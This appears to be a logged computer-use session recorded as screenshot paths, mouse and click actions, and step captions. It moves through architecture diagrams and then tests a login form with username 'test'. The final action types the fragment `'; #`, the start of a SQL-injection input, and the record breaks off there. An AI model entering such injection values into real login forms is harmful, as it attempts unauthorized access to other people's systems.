
mouse_move(795, 87)

mouse_move(849, 25)

Close the LAMP diagram, view the TechSystems architecture diagram, and close Shotwell
click(850, 27)

mouse_move(544, 567)

mouse_move(587, 114)

mouse_move(859, 121)

mouse_move(923, 530)

click(883, 26)

Log in with username 'test', get 'username was not found', and dismiss the password-save offer
click(636, 102)

click(635, 103)

mouse_move(620, 292)

text(test)

click(396, 380)

click(396, 379)

click(423, 99)

click(456, 404)

mouse_move(443, 430)
text('; #)
